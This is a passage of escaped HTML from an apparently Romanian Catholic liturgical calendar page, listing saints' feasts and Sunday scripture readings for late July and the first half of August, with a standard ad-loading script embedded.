valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marta **; Lazăr şi Maria, fraţi\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Crisologul, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ignaţiu de Loyola, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAUGUST – GUSTAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons M. de Liguori, ep. înv. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Eusebiu de Vercelli, ep. *; Petru Iulian Eymard, pr. * (Porţiuncula)\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E4\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 18-a de peste an\u003Cbr \/\u003E\nSf. Ioan M. Vianney, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EQoh 1,2;2,21-23; Ps 94; Col 3,1-5.9-11; Lc 12,13-21\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESfinţirea Bazilicii „Sf. Maria cea Mare” *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† SCHIMBAREA LA FAŢĂ A DOMNULUI; Fer. Octavian, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Sixt al II-lea, pp. şi îns., m. *; Caietan, pr. * PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dominic, pr. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TEREZA BENEDICTA A CRUCII (Edith Stein), fc. m., patroană a Europei\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. LAURENŢIU, diacon m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E11\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 19-a de peste an\u003Cbr \/\u003E\nSs. Clara, fc.; Suzana, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 18,6-9; Ps 32; Evr 11,1-2.8-19; Lc 12,32-48\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioana Francisca de Chantal, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ponţian, pp. m. şi Hipolit, pr. m. *; Ioan Berchmans, student\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maximilian Kolbe, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ADORMIREA MAICII DOMNULUI\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Tarciziu, m.; Iacint, pr.; Stanislau Kostka, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 11,19a;12.1.3-6a.10ab; Ps 44; 1Cor 15,20-27; Lc 1,39-56\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: 